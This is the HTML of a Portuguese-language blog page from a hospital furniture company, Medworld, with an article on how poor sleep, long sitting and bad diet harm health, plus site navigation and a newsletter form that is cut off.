		<li id="menu-item-11163" class="menu-item menu-item-type-taxonomy menu-item-object-linha menu-item-11163"><a href="https://medworld.com.br/linha/03-linha-sublime/">Linha Sublime</a></li>
		<li id="menu-item-11164" class="menu-item menu-item-type-taxonomy menu-item-object-linha menu-item-11164"><a href="https://medworld.com.br/linha/10-linha-supreme/">Linha Supreme</a></li>
		<li id="menu-item-11165" class="menu-item menu-item-type-taxonomy menu-item-object-linha menu-item-11165"><a href="https://medworld.com.br/linha/09-linha-upa/">Linha Upa!</a></li>
</ul></li>
	<li id="menu-item-11190" class="menu-item menu-item-type-post_type menu-item-object-cpt-cases menu-item-has-children menu-item-11190"><a href="https://medworld.com.br/case/projetos-realizados-em-breve/">Cases Medworld</a><ul class="sub-menu--1">		<li id="menu-item-11062" class="menu-item menu-item-type-post_type menu-item-object-cpt-cases menu-item-11062"><a href="https://medworld.com.br/case/case-hospital-humaniza/">Case – Hospital Humaniza</a></li>
		<li id="menu-item-11819" class="menu-item menu-item-type-post_type menu-item-object-cpt-cases menu-item-11819"><a href="https://medworld.com.br/case/case-hospital-regional-do-cancer/">Case – Hospital Regional do Câncer</a></li>
		<li id="menu-item-11061" class="menu-item menu-item-type-post_type menu-item-object-cpt-cases menu-item-11061"><a href="https://medworld.com.br/case/case-hospital-santa-cruz-do-sul/">Case – Hospital Santa Cruz do Sul</a></li>
		<li id="menu-item-11821" class="menu-item menu-item-type-post_type menu-item-object-cpt-cases menu-item-11821"><a href="https://medworld.com.br/case/case-hospital-municipal-ponta-grossa/">Case – Hospital Municipal de Ponta Grossa</a></li>
		<li id="menu-item-11822" class="menu-item menu-item-type-post_type menu-item-object-cpt-cases menu-item-11822"><a href="https://medworld.com.br/case/case-santa-casa-de-pelotas/">Case – Santa Casa de Pelotas</a></li>
		<li id="menu-item-11820" class="menu-item menu-item-type-post_type menu-item-object-cpt-cases menu-item-11820"><a href="https://medworld.com.br/case/case-hc-santiago/">Case – HC Santiago</a></li>
</ul></li>
	<li id="menu-item-12611" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-12611"><a href="https://medworld.com.br/ambientes-medworld/">Ambientes Medworld</a><ul class="sub-menu--1">		<li id="menu-item-12613" class="menu-item menu-item-type-taxonomy menu-item-object-linha menu-item-12613"><a href="https://medworld.com.br/linha/ambiente-coleta/">Ambiente de Colete Medworld</a></li>
</ul></li>
</ul>
</div></div></div></div></li>
<li id="menu-item-11076" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-11076"><a href="https://medworld.com.br/recursos/">Recursos</a><div class="submenu-wrapper change-order-1"><div class="container"><div class="row"><div class="col-md-3 menu-featured-post"><a href="https://medworld.com.br/produto/pld-1052c/" class="spot-post spot-post-menu"><div class="image mb-4"><img src="https://medworld.com.br/2022/wp-content/uploads/2020/05/site-2-300x212.png" alt="Cama Elétrica Higher"></div><h3 class="title mb-3">Cama Elétrica Higher</h3><div class="excerpt text-light-blue mb-3"><p></p></div><div class="cta text-blue text-right">Leia mais&nbsp;&nbsp;<svg xmlns="http://www.w3.org/2000/svg" width="13.108" height="12.776" viewBox="0 0 13.108 12.776">
													<path id="Icon_awesome-arrow-right" data-name="Icon awesome-arrow-right" d="M5.573,3.5l.649-.649a.7.7,0,0,1,.992,0L12.9,8.538a.7.7,0,0,1,0,.992L7.215,15.217a.7.7,0,0,1-.992,0l-.649-.649a.7.7,0,0,1,.012-1L9.11,10.206H.7A.7.7,0,0,1,0,9.5V8.567a.7.7,0,0,1,.7-.7H9.11L5.585,4.506A.7.7,0,0,1,5.573,3.5Z" transform="translate(0 -2.647)" fill="#272360"/></svg></div></a></div><div class="col submenu-level-1">
<ul class="sub-menu">
	<li id="menu-item-11088" class="menu-item menu-item-type-taxonomy menu-item-object-tax-categorias-recursos menu-item-has-children menu-item-11088"><a href="https://medworld.com.br/categorias-recursos/catalogos/">Catálogos</a><ul class="sub-menu--1">		<li id="menu-item-12774" class="menu-item menu-item-type-post_type menu-item-object-cpt-recursos menu-item-12774"><a href="https://medworld.com.br/recurso/catalogo-camas-eletricas-2025/">Catálogo Camas Elétricas 2025</a></li>
		<li id="menu-item-11085" class="menu-item menu-item-type-post_type menu-item-object-cpt-recursos menu-item-11085"><a href="https://medworld.com.br/recurso/catalogo-camas-manuais/">Catálogo – Camas Manuais</a></li>
		<li id="menu-item-11081" class="menu-item menu-item-type-post_type menu-item-object-cpt-recursos menu-item-11081"><a href="https://medworld.com.br/recurso/catalogo-camas-infantis/">Catálogo – Camas Infantis</a></li>
		<li id="menu-item-11084" class="menu-item menu-item-type-post_type menu-item-object-cpt-recursos menu-item-11084"><a href="https://medworld.com.br/recurso/catalogo-poltronas/">Catálogo – Poltronas</a></li>
		<li id="menu-item-11083" class="menu-item menu-item-type-post_type menu-item-object-cpt-recursos menu-item-11083"><a href="https://medworld.com.br/recurso/catalogo-sofas/">Catálogo – Sofás</a></li>
		<li id="menu-item-11082" class="menu-item menu-item-type-post_type menu-item-object-cpt-recursos menu-item-11082"><a href="https://medworld.com.br/recurso/catalogo-mesas-de-exame/">Catálogo – Mesas de Exame</a></li>
		<li id="menu-item-11792" class="menu-item menu-item-type-post_type menu-item-object-cpt-recursos menu-item-11792"><a href="https://medworld.com.br/recurso/catalogo-de-produtos/">Catálogo de Produtos</a></li>
		<li id="menu-item-12636" class="menu-item menu-item-type-post_type menu-item-object-cpt-recursos menu-item-12636"><a href="https://medworld.com.br/recurso/catalogo-de-cores-courvin/">Catálogo de Cores Courvin</a></li>
		<li id="menu-item-12637" class="menu-item menu-item-type-post_type menu-item-object-cpt-recursos menu-item-12637"><a href="https://medworld.com.br/recurso/catalogo-de-cores-mdf/">Catálogo de Cores MDF</a></li>
</ul></li>
	<li id="menu-item-11090" class="menu-item menu-item-type-taxonomy menu-item-object-tax-categorias-recursos menu-item-has-children menu-item-11090"><a href="https://medworld.com.br/categorias-recursos/e-books/">E-books</a><ul class="sub-menu--1">		<li id="menu-item-11087" class="menu-item menu-item-type-post_type menu-item-object-cpt-recursos menu-item-11087"><a href="https://medworld.com.br/recurso/ebook-humanizacao-do-ambiente-hospitalar/">Ebook – Humanização do ambiente hospitalar</a></li>
</ul></li>
	<li id="menu-item-11169" class="menu-item menu-item-type-taxonomy menu-item-object-tax-categorias-recursos menu-item-11169"><a href="https://medworld.com.br/categorias-recursos/manuais/">Manuais: Em breve o manual de instruções do seu produto.</a></li>
	<li id="menu-item-11317" class="menu-item menu-item-type-taxonomy menu-item-object-tax-categorias-recursos menu-item-has-children menu-item-11317"><a href="https://medworld.com.br/categorias-recursos/folders/">Folders</a><ul class="sub-menu--1">		<li id="menu-item-12832" class="menu-item menu-item-type-post_type menu-item-object-cpt-recursos menu-item-12832"><a href="https://medworld.com.br/recurso/folder-pld-1055e/">Folder PLD 1055E</a></li>
		<li id="menu-item-12831" class="menu-item menu-item-type-post_type menu-item-object-cpt-recursos menu-item-12831"><a href="https://medworld.com.br/recurso/folder-camas-para-obeso/">Folder Camas Para Obeso</a></li>
		<li id="menu-item-12765" class="menu-item menu-item-type-post_type menu-item-object-cpt-recursos menu-item-12765"><a href="https://medworld.com.br/recurso/folder-pld-1055/">Folder PLD 1055</a></li>
		<li id="menu-item-11791" class="menu-item menu-item-type-post_type menu-item-object-cpt-recursos menu-item-11791"><a href="https://medworld.com.br/recurso/folder-pld-601/">Folder PLD 601</a></li>
		<li id="menu-item-11779" class="menu-item menu-item-type-post_type menu-item-object-cpt-recursos menu-item-11779"><a href="https://medworld.com.br/recurso/folder-pld-380/">Folder PLD 380</a></li>
		<li id="menu-item-11780" class="menu-item menu-item-type-post_type menu-item-object-cpt-recursos menu-item-11780"><a href="https://medworld.com.br/recurso/folder-pld-379/">Folder PLD 379</a></li>
		<li id="menu-item-11781" class="menu-item menu-item-type-post_type menu-item-object-cpt-recursos menu-item-11781"><a href="https://medworld.com.br/recurso/folder-pld-404/">Folder PLD 404</a></li>
		<li id="menu-item-11782" class="menu-item menu-item-type-post_type menu-item-object-cpt-recursos menu-item-11782"><a href="https://medworld.com.br/recurso/folder-pld-421/">Folder PLD 421</a></li>
		<li id="menu-item-11783" class="menu-item menu-item-type-post_type menu-item-object-cpt-recursos menu-item-11783"><a href="https://medworld.com.br/recurso/folder-pld-410/">Folder PLD 420</a></li>
		<li id="menu-item-11784" class="menu-item menu-item-type-post_type menu-item-object-cpt-recursos menu-item-11784"><a href="https://medworld.com.br/recurso/folder-pld-419/">Folder PLD 419</a></li>
		<li id="menu-item-11785" class="menu-item menu-item-type-post_type menu-item-object-cpt-recursos menu-item-11785"><a href="https://medworld.com.br/recurso/folder-pld-384/">Folder PLD 384</a></li>
		<li id="menu-item-11786" class="menu-item menu-item-type-post_type menu-item-object-cpt-recursos menu-item-11786"><a href="https://medworld.com.br/recurso/folder-pld-383/">Folder PLD 383</a></li>
		<li id="menu-item-11787" class="menu-item menu-item-type-post_type menu-item-object-cpt-recursos menu-item-11787"><a href="https://medworld.com.br/recurso/folder-pld-382/">Folder PLD 382</a></li>
		<li id="menu-item-11788" class="menu-item menu-item-type-post_type menu-item-object-cpt-recursos menu-item-11788"><a href="https://medworld.com.br/recurso/folder-pld-1052a/">Folder PLD 1052A</a></li>
		<li id="menu-item-11789" class="menu-item menu-item-type-post_type menu-item-object-cpt-recursos menu-item-11789"><a href="https://medworld.com.br/recurso/folder-pld-405/">Folder PLD 405</a></li>
		<li id="menu-item-11790" class="menu-item menu-item-type-post_type menu-item-object-cpt-recursos menu-item-11790"><a href="https://medworld.com.br/recurso/folder-pld-610/">Folder PLD 610</a></li>
		<li id="menu-item-12299" class="menu-item menu-item-type-post_type menu-item-object-cpt-recursos menu-item-12299"><a href="https://medworld.com.br/recurso/folder-digital-nobre/">Folder Digital</a></li>
		<li id="menu-item-12377" class="menu-item menu-item-type-post_type menu-item-object-cpt-recursos menu-item-12377"><a href="https://medworld.com.br/recurso/folde-linha-slim/">Folde Linha Slim</a></li>
		<li id="menu-item-12383" class="menu-item menu-item-type-post_type menu-item-object-cpt-recursos menu-item-12383"><a href="https://medworld.com.br/recurso/folder-camas-eletricas-2-movimentos/">Folder Camas Elétricas 2 Movimentos</a></li>
		<li id="menu-item-12396" class="menu-item menu-item-type-post_type menu-item-object-cpt-recursos menu-item-12396"><a href="https://medworld.com.br/recurso/folder-camas-eletricas-3-movimentos/">Folder Camas Elétricas 3 Movimentos</a></li>
		<li id="menu-item-12405" class="menu-item menu-item-type-post_type menu-item-object-cpt-recursos menu-item-12405"><a href="https://medworld.com.br/recurso/folder-camas-eletricas-movimentos-totais/">Folder Camas Elétricas Movimentos Totais</a></li>
		<li id="menu-item-12417" class="menu-item menu-item-type-post_type menu-item-object-cpt-recursos menu-item-12417"><a href="https://medworld.com.br/recurso/folder-cama-eletrica-infantil/">Folder Cama Elétrica Infantil</a></li>
		<li id="menu-item-12521" class="menu-item menu-item-type-post_type menu-item-object-cpt-recursos menu-item-12521"><a href="https://medworld.com.br/recurso/folder-produtos-23-24/">Folder Produtos 23/24</a></li>
		<li id="menu-item-12531" class="menu-item menu-item-type-post_type menu-item-object-cpt-recursos menu-item-12531"><a href="https://medworld.com.br/recurso/folder-macas-hidraulicas/">Folder Macas Hidráulicas</a></li>
		<li id="menu-item-12568" class="menu-item menu-item-type-post_type menu-item-object-cpt-recursos menu-item-12568"><a href="https://medworld.com.br/recurso/folder-linha-de-camas-higher/">Folder Linha de Camas Higher</a></li>
</ul></li>
	<li id="menu-item-12199" class="menu-item menu-item-type-taxonomy menu-item-object-tax-categorias-recursos menu-item-12199"><a href="https://medworld.com.br/categorias-recursos/sketches/">Sketches 3d</a></li>
</ul>
</div></div></div></div></li>
<li id="menu-item-11362" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11362"><a href="https://medworld.com.br/contato/">Contato</a></li>
</ul></div>                        </nav>
                    </div>
                    <div class="header-search d-none d-xl-block">
                        <form action="https://medworld.com.br" class="search-form">
                            <button class="search-btn">
                                <svg xmlns="http://www.w3.org/2000/svg" width="12.499" height="12.499" viewBox="0 0 12.499 12.499">
                                  <g id="Icon_feather-search" data-name="Icon feather-search" transform="translate(-1.5 -5.5)">
                                    <path id="Caminho_3" data-name="Caminho 3" d="M13.464,8.982A4.482,4.482,0,1,1,8.982,4.5,4.482,4.482,0,0,1,13.464,8.982Z" transform="translate(-2 2)" fill="none" stroke="#272360" stroke-linecap="round" stroke-linejoin="round" stroke-width="2"/>
                                    <path id="Caminho_4" data-name="Caminho 4" d="M27.412,27.412l-2.437-2.437" transform="translate(-14.828 -10.828)" fill="none" stroke="#272360" stroke-linecap="round" stroke-linejoin="round" stroke-width="2"/>
                                  </g>
                                </svg>
                            </button>
                            <input type="search" name="s" placeholder="Pesquisar">
                        </form>
                    </div>
                    <div class="menu-toggle d-block d-xl-none">
                        <span></span>
                        <span></span>
                        <span></span>
                    </div>
                </div>
            </div>
        </div>
    </div>
</header>
    <div id="main-content" class="main-content">

<section id="banner-title" class="banner-title  " >
			<img width="1080" height="461" src="https://medworld.com.br/2022/wp-content/uploads/2018/03/habitos-ruins-e-saude-medworld.jpg" class="d-block m-auto wp-post-image" alt="Comer à noite faz mal - Medworld" decoding="async" fetchpriority="high" srcset="https://medworld.com.br/2022/wp-content/uploads/2018/03/habitos-ruins-e-saude-medworld.jpg 1080w, https://medworld.com.br/2022/wp-content/uploads/2018/03/habitos-ruins-e-saude-medworld-300x128.jpg 300w, https://medworld.com.br/2022/wp-content/uploads/2018/03/habitos-ruins-e-saude-medworld-1024x437.jpg 1024w, https://medworld.com.br/2022/wp-content/uploads/2018/03/habitos-ruins-e-saude-medworld-768x328.jpg 768w" sizes="(max-width: 1080px) 100vw, 1080px" />		</section>


<section id="single" class="py-section single-template elem-graph elem-position-adj">
	<div class="container">
		<div class="row">
														<div class="col-lg-8 offset-lg-2 col-md-10 offset-md-1">
					<h1 class="single-title mb-5">
						Como os hábitos ruins no dia a dia podem prejudicar a saúde					</h1>
													<div class="content">
								<p>Quem acompanha o blog da Medworld sabe que nós procuramos trazer informações exatas e científicas sobre como melhorar nossa saúde. Acima de tudo, procuramos melhorar a qualidade de vida através de atitudes simples.</p>
<p>E hoje nós vamos mostrar a falta que fazem essas atitudes em nosso dia a dia. Fomos atrás de pesquisas que mostram como alguns hábitos ruins podem influenciar a nossa saúde e piorar nossa qualidade de vida. E nós encontramos.</p>
<p>Falaremos o que alguns cientistas têm dito e descoberto sobre como três hábitos, muito comuns hoje em dia, podem deixar as pessoas longe de uma vida saudável.</p>
<p><a href="http://medworld.com.br/2022/wp-content/uploads/2018/03/habitos-ruins-e-saude-medworld.jpg"><img decoding="async" class="aligncenter size-large wp-image-8443" src="http://medworld.com.br/2022/wp-content/uploads/2018/03/habitos-ruins-e-saude-medworld-1024x437.jpg" alt="hábitos ruins e saúde - medworld" width="1024" height="437" srcset="https://medworld.com.br/2022/wp-content/uploads/2018/03/habitos-ruins-e-saude-medworld-1024x437.jpg 1024w, https://medworld.com.br/2022/wp-content/uploads/2018/03/habitos-ruins-e-saude-medworld-300x128.jpg 300w, https://medworld.com.br/2022/wp-content/uploads/2018/03/habitos-ruins-e-saude-medworld-768x328.jpg 768w, https://medworld.com.br/2022/wp-content/uploads/2018/03/habitos-ruins-e-saude-medworld.jpg 1080w" sizes="(max-width: 1024px) 100vw, 1024px" /></a></p>
<h3>A falta que faz dormir bem</h3>
<p>Dormir bem e por horas suficientes é praticamente um luxo para muitas rotinas atuais. Trabalho, estudo e o estresse diário com vários assuntos tiram o sono de muitas pessoas, geralmente sem necessidade (e com um custo bastante alto). Nos Estados Unidos, entre 50 e 70 milhões de pessoas atualmente sofrem com distúrbio do sono.</p>
<p>Segundo o doutor Valery Gafarov, esses distúrbios não trazem apenas consequências como o cansaço. Apoiado pela Organização Mundial da Saúde, o médico afirmou que a falta de sono aumenta os riscos de acidente vascular cerebral (AVC) e ataque cardíaco de maneira semelhante ao que acontece com fumantes.</p>
<h3>Ficar em pé faz falta</h3>
<p>Novamente um efeito das rotinas atuais. Ficar em pé tempo de mais, seja pela falta de atividade física ou trabalhar dentro de um escritório durante todo o dia, também traz bastantes prejuízos.</p>
<p>Em 2014, um estudo reuniu dados de cerca de 4 milhões de pessoas para descobrir as consequências de ficar sentado durante o dia. Pesquisadores cruzaram a quantidade de tempo com que essas pessoas ficam sentadas durante o dia – no trabalho, em casa, etc. – com a incidência de complicações de saúde.</p>
<p>Segundo eles, ficar muito tempo sentado chega a aumentar o risco de diferentes tipos de câncer. Os indícios, segundo os cientistas, apontam: para cada duas horas à mais que uma pessoa permanece sentada, o risco de câncer de cólon, endométrio e de pulmão aumenta ligeiramente.</p>
<h3>Prejuízos da alimentação ruim</h3>
<p>Nem precisamos falar que esse é um dos hábitos ruins mais comuns, não é? Mas pouco ainda se fala sobre isso. Em 2016, cientistas que trabalham com riscos de mortalidade concluíram que dietas ruins – cheias de alimentos açucarados, gordurosos e processados – são responsáveis por taxas maiores de mortalidade do que o consumo de álcool e cigarros combinados. Pois é.</p>
<p>Uma alimentação ruim pode desencadear uma série de problemas, principalmente sobrepeso e obesidade. Não à toa, esses problemas atingem hoje cerca de 53% da população brasileira de todas as faixas etárias.</p>
<p>Para muitas pessoas, os prejuízos que trazem hábitos ruins como dormir mal, ficar muito tempo sentado e ter uma má alimentação não são novidades. Acontece que precisamos falar mais sobre isso, trazendo informações importantes sobre como isso pode afetar a saúde de modo geral.</p>
<p>A Medworld, além de aplicar a qualidade e atenção necessária no desenvolvimento de seus <a href="http://medworld.com.br/linhas-de-produtos/" target="_blank" rel="noopener">produtos</a>, também foca em trazer as informações necessárias para a manutenção de uma vida saudável. Continue acompanhando nosso <a href="http://medworld.com.br/blog/" target="_blank" rel="noopener">blog </a>e fique por dentro!</p>
<hr />
<p>Com informações de Nutrinotícias.    	</p>
							</div>
											<div class="post-options text-light-blue text-center">

						<div class="post-option-share mb-3">
							<div class="post-option-share-txt">compartilhe</div>
							<ul>
								<li><a href="https://www.facebook.com/share.php?u=https://medworld.com.br/blog/habitos-ruins-saude/" alt="Como os hábitos ruins no dia a dia podem prejudicar a saúde" target="_blank"><svg xmlns="http://www.w3.org/2000/svg" width="10.433" height="19.48" viewBox="0 0 10.433 19.48"><path id="Icon_awesome-facebook-f" data-name="Icon awesome-facebook-f" d="M11.359,10.957,11.9,7.432H8.517V5.144A1.763,1.763,0,0,1,10.5,3.24h1.538v-3A18.754,18.754,0,0,0,9.313,0C6.527,0,4.706,1.689,4.706,4.745V7.432h-3.1v3.525h3.1V19.48H8.517V10.957Z" transform="translate(-1.609)" fill="#97a3ae"/></svg></a></li>
								<li><a href="https://www.linkedin.com/shareArticle?mini=true&url=https://medworld.com.br/blog/habitos-ruins-saude/&amp;title=Como os hábitos ruins no dia a dia podem prejudicar a saúde" alt="Como os hábitos ruins no dia a dia podem prejudicar a saúde" target="_blank"><svg xmlns="http://www.w3.org/2000/svg" width="17.045" height="17.045" viewBox="0 0 17.045 17.045"><path id="Icon_awesome-linkedin-in" data-name="Icon awesome-linkedin-in" d="M3.815,17.045H.282V5.665H3.815ZM2.047,4.113A2.056,2.056,0,1,1,4.093,2.047,2.064,2.064,0,0,1,2.047,4.113ZM17.041,17.045H13.515v-5.54c0-1.32-.027-3.013-1.837-3.013-1.837,0-2.119,1.434-2.119,2.918v5.635H6.029V5.665H9.418V7.218h.049A3.713,3.713,0,0,1,12.811,5.38c3.576,0,4.234,2.355,4.234,5.414v6.251Z" transform="translate(0 -0.001)" fill="#97a3ae"/></svg></a></li>
								<li><a href="whatsapp://send?text=Como os hábitos ruins no dia a dia podem prejudicar a saúde https://medworld.com.br/blog/habitos-ruins-saude/" alt="Como os hábitos ruins no dia a dia podem prejudicar a saúde" target="_blank"><svg xmlns="http://www.w3.org/2000/svg" width="17.045" height="17.045" viewBox="0 0 17.045 17.045"><path id="Icon_awesome-whatsapp" data-name="Icon awesome-whatsapp" d="M14.492,4.727A8.449,8.449,0,0,0,1.2,14.92L0,19.295l4.478-1.176a8.421,8.421,0,0,0,4.037,1.027h0A8.528,8.528,0,0,0,17.045,10.7,8.48,8.48,0,0,0,14.492,4.727Zm-5.973,13a7.008,7.008,0,0,1-3.576-.978l-.255-.152-2.656.7L2.739,14.7l-.167-.266A7.034,7.034,0,1,1,15.618,10.7a7.1,7.1,0,0,1-7.1,7.023Zm3.85-5.258c-.209-.107-1.248-.616-1.442-.685s-.335-.107-.476.107-.544.685-.67.829-.247.16-.457.053a5.745,5.745,0,0,1-2.873-2.511c-.217-.373.217-.346.62-1.153a.391.391,0,0,0-.019-.369C7,8.63,6.578,7.592,6.4,7.169s-.346-.354-.476-.361-.263-.008-.4-.008a.782.782,0,0,0-.563.263,2.372,2.372,0,0,0-.738,1.762,4.135,4.135,0,0,0,.86,2.184A9.431,9.431,0,0,0,8.69,14.2a4.13,4.13,0,0,0,2.534.529,2.162,2.162,0,0,0,1.423-1,1.765,1.765,0,0,0,.122-1C12.719,12.622,12.578,12.568,12.369,12.466Z" transform="translate(0 -2.25)" fill="#97a3ae"/></svg></a></li>
								<!-- <li class="comments"><a href="#comments"><span class="fa fa-comments"></span><div class="fb-comments-count" data-href="https://medworld.com.br/blog/habitos-ruins-saude/">0</div></a></li>							 -->
							</ul>
						</div>
						<div class="post-option-tags">
							Tags: <a href="https://medworld.com.br/tag/alimentacao/" rel="tag">alimentacao</a>, <a href="https://medworld.com.br/tag/rotina/" rel="tag">rotina</a>, <a href="https://medworld.com.br/tag/vida-saudavel/" rel="tag">vida saudável</a>.						</div>

					</div>
				</div>
							</div>
	</div>
</section>


<section class="posts-related py-section pt-0">
	
	<div class="container">
		<div class="row justify-content-center">
			<div class="col-12">
				<h2 class="text-center text-blue mb-5 title"><strong>Veja também!</strong></h2>
			</div>
			<div class='col-md-4'>
<a href="https://medworld.com.br/dicas/como-transformar-sua-sala-de-espera-numa-experiencia-unica-e-acolhedora/" class="spot-post mb-md-3 mb-5">
	<div data-mh="spot-post-content">		
		<div class="image mb-3">
			<img width="768" height="617" src="https://medworld.com.br/2022/wp-content/uploads/2024/01/young-woman-sitting-waiting-room-768x617.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="" decoding="async" srcset="https://medworld.com.br/2022/wp-content/uploads/2024/01/young-woman-sitting-waiting-room-768x617.jpg 768w, https://medworld.com.br/2022/wp-content/uploads/2024/01/young-woman-sitting-waiting-room-300x241.jpg 300w, https://medworld.com.br/2022/wp-content/uploads/2024/01/young-woman-sitting-waiting-room-1024x822.jpg 1024w, https://medworld.com.br/2022/wp-content/uploads/2024/01/young-woman-sitting-waiting-room-1536x1233.jpg 1536w, https://medworld.com.br/2022/wp-content/uploads/2024/01/young-woman-sitting-waiting-room-2048x1644.jpg 2048w" sizes="(max-width: 768px) 100vw, 768px" />		</div>

				<div class="category text-light-blue mb-3">

			#Dicas&nbsp;		</div>
		
		<h3 class="title mb-3">
			Como transformar sua sala de espera numa experiência única e acolhedora		</h3>

				<div class="text text-grey">
			<p>A sala de espera é o cartão de visitas da sua clínica, e proporcionar uma atmosfera acolhedora vai muito além do simples conforto físico. Essa abordagem cria...</p>		</div>
			</div>
	<div class="cta text-right mt-4">
		Leia mais
		<svg xmlns="http://www.w3.org/2000/svg" width="13.108" height="12.776" viewBox="0 0 13.108 12.776">
		  <path id="Icon_awesome-arrow-right" data-name="Icon awesome-arrow-right" d="M5.573,3.5l.649-.649a.7.7,0,0,1,.992,0L12.9,8.538a.7.7,0,0,1,0,.992L7.215,15.217a.7.7,0,0,1-.992,0l-.649-.649a.7.7,0,0,1,.012-1L9.11,10.206H.7A.7.7,0,0,1,0,9.5V8.567a.7.7,0,0,1,.7-.7H9.11L5.585,4.506A.7.7,0,0,1,5.573,3.5Z" transform="translate(0 -2.647)" fill="#272360"/>
		</svg>
	</div>
</a></div><div class='col-md-4'>
<a href="https://medworld.com.br/dicas/7-tendencias-para-o-setor-de-saude-em-2024/" class="spot-post mb-md-3 mb-5">
	<div data-mh="spot-post-content">		
		<div class="image mb-3">
			<img width="768" height="512" src="https://medworld.com.br/2022/wp-content/uploads/2023/12/pexels-tima-miroshnichenko-8376285-768x512.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="" decoding="async" srcset="https://medworld.com.br/2022/wp-content/uploads/2023/12/pexels-tima-miroshnichenko-8376285-768x512.jpg 768w, https://medworld.com.br/2022/wp-content/uploads/2023/12/pexels-tima-miroshnichenko-8376285-300x200.jpg 300w, https://medworld.com.br/2022/wp-content/uploads/2023/12/pexels-tima-miroshnichenko-8376285-1024x683.jpg 1024w, https://medworld.com.br/2022/wp-content/uploads/2023/12/pexels-tima-miroshnichenko-8376285-1536x1024.jpg 1536w, https://medworld.com.br/2022/wp-content/uploads/2023/12/pexels-tima-miroshnichenko-8376285-2048x1365.jpg 2048w" sizes="(max-width: 768px) 100vw, 768px" />		</div>

				<div class="category text-light-blue mb-3">

			#Dicas&nbsp;		</div>
		
		<h3 class="title mb-3">
			7 tendências para o setor de saúde em 2024		</h3>

				<div class="text text-grey">
			<p>As mudanças no comportamento do público exigem que os profissionais do ramo da saúde adquiram uma visão mais estratégica. Em 2024, os atendimentos precisarão ser mais pensados...</p>		</div>
			</div>
	<div class="cta text-right mt-4">
		Leia mais
		<svg xmlns="http://www.w3.org/2000/svg" width="13.108" height="12.776" viewBox="0 0 13.108 12.776">
		  <path id="Icon_awesome-arrow-right" data-name="Icon awesome-arrow-right" d="M5.573,3.5l.649-.649a.7.7,0,0,1,.992,0L12.9,8.538a.7.7,0,0,1,0,.992L7.215,15.217a.7.7,0,0,1-.992,0l-.649-.649a.7.7,0,0,1,.012-1L9.11,10.206H.7A.7.7,0,0,1,0,9.5V8.567a.7.7,0,0,1,.7-.7H9.11L5.585,4.506A.7.7,0,0,1,5.573,3.5Z" transform="translate(0 -2.647)" fill="#272360"/>
		</svg>
	</div>
</a></div><div class='col-md-4'>
<a href="https://medworld.com.br/blog/a-importancia-de-investir-em-moveis-hospitalares-com-certificacao/" class="spot-post mb-md-3 mb-5">
	<div data-mh="spot-post-content">		
		<div class="image mb-3">
			<img width="768" height="512" src="https://medworld.com.br/2022/wp-content/uploads/2023/11/medium-shot-smiley-doctor-patient-768x512.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="" decoding="async" srcset="https://medworld.com.br/2022/wp-content/uploads/2023/11/medium-shot-smiley-doctor-patient-768x512.jpg 768w, https://medworld.com.br/2022/wp-content/uploads/2023/11/medium-shot-smiley-doctor-patient-300x200.jpg 300w, https://medworld.com.br/2022/wp-content/uploads/2023/11/medium-shot-smiley-doctor-patient-1024x683.jpg 1024w, https://medworld.com.br/2022/wp-content/uploads/2023/11/medium-shot-smiley-doctor-patient-1536x1024.jpg 1536w, https://medworld.com.br/2022/wp-content/uploads/2023/11/medium-shot-smiley-doctor-patient-2048x1365.jpg 2048w" sizes="(max-width: 768px) 100vw, 768px" />		</div>

				<div class="category text-light-blue mb-3">

			#Blog&nbsp;#saude&nbsp;		</div>
		
		<h3 class="title mb-3">
			A importância de investir em móveis hospitalares com certificação  		</h3>

				<div class="text text-grey">
			<p>Quando se trata de equipamentos e móveis hospitalares, a segurança e a qualidade são fundamentais para garantir o bem-estar dos pacientes e a eficácia dos serviços de...</p>		</div>
			</div>
	<div class="cta text-right mt-4">
		Leia mais
		<svg xmlns="http://www.w3.org/2000/svg" width="13.108" height="12.776" viewBox="0 0 13.108 12.776">
		  <path id="Icon_awesome-arrow-right" data-name="Icon awesome-arrow-right" d="M5.573,3.5l.649-.649a.7.7,0,0,1,.992,0L12.9,8.538a.7.7,0,0,1,0,.992L7.215,15.217a.7.7,0,0,1-.992,0l-.649-.649a.7.7,0,0,1,.012-1L9.11,10.206H.7A.7.7,0,0,1,0,9.5V8.567a.7.7,0,0,1,.7-.7H9.11L5.585,4.506A.7.7,0,0,1,5.573,3.5Z" transform="translate(0 -2.647)" fill="#272360"/>
		</svg>
	</div>
</a></div>
		</div>
	</div>
</section>



<section id="newsletter" class="py-section bg-blue text-white modulo-newsletter">
	<div class="container">
		<div class="row ">
			<div class="col-lg-8 offset-lg-2 col-md-10 offset-md-1">
				<div class="section-title-wrapper"></div>			</div>
		</div>
		<div class="row align-items-center">
			<div class="col-lg-4 offset-lg-2 col-md-5 offset-md-1 newsletter-text">				
				<h2>Cadastre-se em nossa <strong>Newsletter</strong></h2>
<p>Receba em seu e-mail nossos informativos, novidades e informações sobre o mercado de móveis para hospitais</p>
			</div>
			<div class="col-lg-4 col-md-5">
				
<div class="wpcf7 no-js" id="wpcf7-f177-o1" lang="pt-BR" dir="ltr" data-wpcf7-id="177">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/blog/habitos-ruins-saude/#wpcf7-f177-o1" method="post" class="wpcf7-form init" aria-label="Formulários de contato" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="177" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="pt_BR" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f177-o1" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</fieldset>
<div class="position-relative">
	<div class="my-4">
		<p><span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Nome" value="" type="text" name="your-name" /></span>
		</p>
	</div>
	<div class="my-4">
